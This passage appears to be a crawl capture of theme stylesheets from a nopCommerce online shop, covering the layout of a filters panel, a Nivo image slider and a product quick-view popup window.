    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -100%;
    right: -100%;
    bottom: 0;
    background: #f8f8f8;
}
.uptown-one-column-ajax-filters-wrapper .filtersPanel:after {
    content: '';
    display: block;
    clear: both;
}

.uptown-one-column-ajax-filters-wrapper .filter-block {
    width: 23.5%;
    margin: 0 0 2% 2%;
    float: left;
}
.uptown-one-column-ajax-filters-wrapper .filter-block:nth-child(4n+1) {
    clear: both;
    margin-left: 0;
}

.uptown-one-column-ajax-filters-wrapper .filter-block a.toggleControl {
    border-color: #e7e7e7;
}

}

--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Themes/Uptown/Content/nivo/nivo.css
body_size: 2825
content:
/*
Skin Name: Nivo Slider Default Theme - modified for navigation inside
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/


.home-page .slider-wrapper {
    margin-bottom: 40px;
}

.nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
}
.nivoSlider img {
	position:absolute;
	top: 0;
	left: 0;
	display:none;
}
.nivoSlider a {
	border:0;
	display:block;
}
.nivo-directionNav a {
    display: none;
    top: 50%;
	width: 55px;
	height: 55px;
    margin-top: -27.5px;
    font-size: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.nivo-directionNav a:hover {
    opacity: .8;
}
.nivo-directionNav a.nivo-prevNav {
    background: rgba(0,0,0,.5) url(slider-arrow-left.png) no-repeat center;
}
.nivo-directionNav a.nivo-nextNav {
    background: rgba(0,0,0,.5) url(slider-arrow-right.png) no-repeat center;
}

.nivo-controlNav {
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
	text-align: center;
    z-index: 7;
    padding: 0;
}
.nivo-controlNav a {
	display: inline-block;
	position: relative;
    width: 15px;
	height: 15px;
    font-size: 0;
    border: 1px solid #aeafb5;
    margin: 0 7px;
}
.nivo-controlNav a:before {
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.nivo-controlNav a:hover:before,
.nivo-controlNav a.active:before {
	background: #e56363;
}
.nivo-controlNav.nivo-thumbs-enabled {
    margin: 0;
}
.nivo-controlNav.nivo-thumbs-enabled a {
    width: 120px;
    height: auto;
    margin: 10px 5px 0;
    background: none !important;
}
.nivo-controlNav.nivo-thumbs-enabled a:before {
    display: none;
}

.nivo-caption {
    top: auto;
    bottom: 0;
    background: rgba(255,255,255,.6);
    color: #454545;
    font-size: 18px;
    opacity: 1;
    padding: 14px;
    text-align: center;
}
.nivo-caption p {
	padding: 0;
}

.main-slider-wrapper .header-menu-wrapper {
    z-index: 100;
}

@media all and (min-width: 650px) {

.home-page-banners {
     overflow: hidden;
}
.home-page-banners > .slider-wrapper {
    float: left;
}
.home-page-banners > .slider-wrapper:nth-of-type(1) {
     width: 66%;
}
.home-page-banners > .slider-wrapper:nth-of-type(2) {
     width: 32%;
     float: right;
}
.home-page-banners > .slider-wrapper:only-child,
.home-page-banners > .slider-wrapper:nth-of-type(n+3) {
    width: 100%;
}

}


@media all and (min-width: 1001px) {
	
.home-page .header .slider-wrapper:first-child {
    margin-top: -20px;
}
.home-page .header .slider-wrapper:first-child {
    margin-top: -30px;
}
.home-page .slider-wrapper {
    margin-bottom: 60px;
}
.nivo-directionNav a {
    display: block;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.QuickView/Themes/Uptown/Content/QuickView.css
body_size: 12989
content:
 /*
* Copyright 2016 Seven Spikes Ltd. All rights reserved. (http://www.nop-templates.com)
* http://www.nop-templates.com/t/licensinginfo
*/

.quickViewData {
    display: none;
}

/* TRIGGER BUTTON */


.quick-view-button {
    display: inline-block;
    font-size: 0;
    margin: 10px 5px 10px 0;
    width: 38px;
    height: 38px;
}
.product-grid .quick-view-button {
}
.product-list .quick-view-button {
    float: right;
    margin: 5px 3px 5px 0;
}
.quick-view-button a {
    display: block;
    width: 38px;
    height: 38px;
    border: 1px solid #f1f1f1;
    background: #fff url('images/quickview.png') center no-repeat;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.quick-view-button a:hover{
    background-color: #e56363;
    border-color: #e56363;
    background-image: url('images/quickview-hover.png');
}
.quick-view-button a:before {
	display: none !important; /*only if rendered inside "picture" element*/
}


/* DATA LOADER */


.k-overlay {
    position: fixed;
    z-index: 1060;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    opacity: 1 !important;
}
.quickView .k-loading-mask {
	position: absolute;
	top: 0;
	left: 0;
}
.quickView .k-loading-image {
	z-index: 2;
	background: none;
    position: fixed;
    width: 34px;
    height: 34px;
    top: 50%;
    left: 50%;
    margin-left: -17px;
    margin-top: -17px;
}

@keyframes spinner {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
  
.quickView .k-loading-image:after, .quickView .k-loading-image:before {
    content: '';
    position: fixed;
    border: 2px solid #454545;
    width: 30px;
    height: 30px;
    outline: 1px solid transparent; /*firefox fix*/
}

.quickView .k-loading-image:after {
    animation: spinner 2.5s linear infinite;
}
.quickView .k-loading-image:before {
    width: 44px;
    height: 44px;
    margin-left: -7px;
    margin-top: -7px;
    animation: spinner 2.5s linear infinite;
    animation-direction: reverse;
}



/* MAIN WINDOW & HEADERS */


.quickView {
    position: absolute;
	left: 50% !important;
    z-index: 1070;
	width: 790px;
	margin: 0 0 0 -395px;
    background-color: #fff;
	padding-top: 0 !important;
}

.quickView .k-window-titlebar {
	margin: 0 30px !important;
    padding: 40px 0 10px;
    border-bottom: 1px solid #f1f1f1;
    font-weight: bold;
    font-size: 22px;
}
.quickView .k-window-titlebar .k-window-actions {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
}
.quickView .k-window-titlebar .k-window-actions a {
    width: 38px;
    height: 38px;
    border: 1px solid #a39f9f;
    position: absolute;
    top: -10px;
    right: -53px;
    background: url('images/close.png') center no-repeat;
    font-size: 0;
}

.quickView .product-essential {
	float: none;
	width: auto;
    margin: 0;
}
.quickView .popup-header {
}
.quickView .popup-header h1 {
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 40px 30px 10px;
    font-size: 22px;
    font-weight: bold;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


/* PRODUCT GALLERY */


.quickView .gallery {
	display: block; /*Cloud Zoom css override*/
	float: left;
    width: 40.5%;
	margin: 0;
	padding: 30px 12.5px 30px 30px;
}
.quickView .gallery .picture {
	border: none; /*placing border here will confuse #warp element's width*/
	text-align: center;
	font-size: 0;
}

.quickView .picture > a:before {
    display: none;
}

.quickView .picture-thumbs-navigation-arrow {
    margin-top: 0;
}

.quickView .gallery .picture a img {
	position: static;
}

.quickView .links-panel {
    margin: 20px 0 0;
}
.quickView .links-panel a {
    display: block;
    text-align: center;
    color: #909090;
    padding: 5px;
    font: 14px 'Droid Serif', serif;
    font-style: italic;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.quickView .links-panel a:before {
    content: '>';
    margin: 0 12px 0 0;
}
.quickView .links-panel a:hover {
    color: #e56363;
}
.quickView ul.social-sharing {
    text-align: center;
}

/* PRODUCT OVERVIEW */


.quickView .overview {
    float: right;
    width: 59.5%;
	margin: 0;
	padding: 30px 30px 30px 12.5px;
}

.quickView .ui-accordion {
    border-top: 1px solid #f1f1f1;
    padding: 2px 0 0;
}
.quickView .ui-accordion-header {
	position: relative;
	margin: 0 0 3px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: normal;
    border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #f1f1f1;
	background-color: #f8f8f8;
    padding: 9px 40px 9px 20px;
    text-align: left;
	cursor: pointer;  
}
.quickView .ui-accordion-header span {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 19px;
    width: 8px;
    height: 9px;
    cursor: pointer;
    background: url('images/arrow.png') center no-repeat;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.quickView .ui-accordion-header-active span {
    -ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Safari */
    transform: rotate(180deg);
}
.quickView .ui-accordion-content {
	position: relative;
	padding: 20px 0 40px 20px;
    border-bottom: 1px solid #f1f1f1;
    margin: 0 0 2px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box; /* no scrolls fix*/     
}
.quickView .ui-accordion-content:after {
    content: '';
    display: block;
    clear: both;
}
.quickView .ui-accordion-content:last-child {
    border-bottom: none;
}

.quickView .overview .left {
	margin: 0 0 10px;
    text-align: left;
}
.quickView .overview .left > div {
    margin: 5px 0;
}
.quickView .overview .right {
    float: right;
	margin: 9px 0;
    text-align: right;
}
/*wishlist and compare buttons are theme specific,
change or remove the code block below if necessary*/
.quickView .overview .right > div {
	display: inline-block;
}
.quickView .overview .add-to-wishlist-button-wrapper,
.quickView .overview .compare-products-button-wrapper,
.quickView .overview .email-a-friend-button-wrapper {
    position: relative;
}

.quickView .overview .add-to-wishlist:before,
.quickView .overview .compare-products:before,
.quickView .overview .email-a-friend:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.quickView .overview .add-to-wishlist-button,
.quickView .overview .add-to-compare-list-button,
.quickView .overview .email-a-friend-button {
	width: 31px;
	height: 31px;
	font-size: 0;
    padding: 0;
}
.quick-view-button-tooltip {
    position: absolute;
    bottom: 31px;
    left: 50%;
    margin: 0 0 0 -75px;
    width: 150px;
    text-align: center;
    background: #454545;
    padding: 4px 10px;
    color: #fff;
    font: 13px 'Droid Serif', serif;
    font-style: italic;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.quick-view-button-tooltip:before {
    content: '';
    display: block;
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 8px 0 8px;
    border-color: #454545 transparent transparent transparent;
}
.quickView .overview .add-to-wishlist-button-wrapper:hover .quick-view-button-tooltip,
.quickView .overview .compare-products-button-wrapper:hover .quick-view-button-tooltip,
.quickView .overview .email-a-friend-button-wrapper:hover .quick-view-button-tooltip {
    opacity: 1;
    z-index: 2;
}

.quickView .overview .right + div {
	clear: both;
}

.quickView .overview .attributes li {
	margin: 8px 0 0; /*theme specific, change or remove*/
}
.quickView .overview .attributes select {
    max-width: 350px; /*depending on window width*/
}
.quickView .overview .attributes .color-squares li {
	margin: 0 4px 0 0;
}
.quickView .giftcard div:last-child textarea {
    max-width: 100%;
}

.quickView .overview .attributes ~ .purchase-area {
    border-top: none;
    padding: 0;
}

.quickView .overview .purchase-area {
	border-top: 1px solid #f1f1f1;
    padding: 35px 0 0;
    z-index: 1;
}
.quickView .overview .purchase-area:after {
    content: '';
    display: block;
    clear: both;
}

.quickView .overview .prices {
    padding: 0 0 20px;
}
.quickView .overview .product-price {
	font-size: 20px;
}
.quickView .overview .old-product-price {
    font-size: 18px;
}
.quickView .overview .add-to-cart {
    float: left;
}
.quickView .overview .title {
    display: none;
}

.quickView .overview .tier-prices,
.quickView .overview .product-specs-box {
    clear: both;
}
.quickView .overview .tier-prices .title {
    display: block;
    padding: 9px 0;
}
.quickView .overview .tier-prices .title strong,
.quickView .overview .product-specs-box .title strong {
    font-weight: normal;
}
.quickView .overview .tier-prices .table-wrapper,
.quickView .overview .product-specs-box .table-wrapper {
    padding: 30px 20px;
}
.quickView .overview .product-specs-box .table-wrapper {
    margin: -20px 0 0 -20px
}

.quickView .overview .short-description,
.quickView .overview .full-description {
    margin: 0 0 30px;
    font-family: 'Droid Serif', serif;
    font-size: 14px;
    font-style: italic;
    color: #909090;
    line-height: 25px;
    text-align: justify;
}
.secondary-font .quickView .overview .short-description,
.secondary-font .quickView .overview .full-description {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
}

.quickView .giftcard {
    padding: 0;
    margin: 0 0 30px;
    background: #fff;
    border: none;
}

/* PRODUCT GRIDS */


.quickView .product-content:after {
	content: '';
    display: block;
    clear: both;
}
.quickView .product-grid {
    padding: 40px 30px 30px;
    margin: 0;
    background: #f8f8f8;
}
.quickView .product-grid .title {
	font-size: 18px;
    margin: 0 0 30px;
	text-align: center;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.quickView .product-grid .item-grid {
	overflow: hidden;
}

.quickView .product-grid .title {
    font-size: 18px;
    margin: 0 0 30px;
}

.quickView .product-grid .item-box {
    width: 23.5%;
}
.quickView .product-grid .item-box:nth-child(3n+1) {
    clear: none;
    margin-left: 2%;
}
.quickView .product-grid .item-box:nth-child(4n+1) {
    clear: both;
    margin-left: 0;
}
.quickView .product-grid .item-box .buttons {
    display: none;
}
.quickView .product-grid .item-box .add-info {

}
.quickView .item-box .product-title a {
    height: 36px;
}


/* PRODUCT VARIANTS */


.quickView .product-variant-list {
    margin: 0 0 15px;
}
.quickView .product-variant {
    position: relative;
    float: left;
    width: 32%; /*3 items per row*/
	margin: 0 0 2% 2%;
	overflow: hidden;
    text-align: center;
}
.quickView .product-variant:nth-of-type(3n+1) {
	margin-left: 0;
}
.quickView .variant-picture {
	width: 100%;
	height: 100%;
	margin: 0;
}
.quickView .variant-picture a {
	display: block;
	overflow: hidden;
}

.quickView .variant-picture:before {
    display: none;
}
.quickView .variant-picture a:before {
	content: "";
	display: block;
	padding-top: 125%;
}
.quickView .moreInfoHover {
    position: absolute;
	left: 0;
    bottom: 0;
	width: 100%;
    background: rgba(0,0,0,.5);
	padding: 3px;
    text-align: center;
    font-size: 10px;
	color: #fff;
    transition: all 0.5s ease;
}
.quickView .variant-info {
    position: absolute;
	top: 0;
    left: -101%;
    width: 100%;
	height: 100%;
    background: rgba(0,0,0,.5);
	padding: 40px 10px 10px;
    text-align: center;
    font-size: 11px;
	color: #fff;
    transition: all 0.5s ease;
}
.quickView .product-variant:hover .moreInfoHover {
	left: 101%;
}
.quickView .product-variant:hover .variant-info {
	left: 0;
}
.quickView .variant-info .variant-name {
	max-height: 30px;
	margin: 0 0 15px;
    overflow: hidden;
	font-size: 13px;
}
.quickView .variant-info .variant-name a {
	display: block;
}
.quickView .variant-info .prices {
    float: none;
    height: auto;
	margin: 0;
    border: none;
    padding: 0;
}
.quickView .variant-info .prices > * {
	float: none;
	color: #fff !important;
}
.quickView .variant-info .prices label {
    display: none;
}
.quickView .variant-info .product-price {
	font-size: 16px;
}
.quickView .variant-info .tax-shipping-info {
	display: none;
}
.quickView .variant-grid-info .compare-products {
	display: none;
}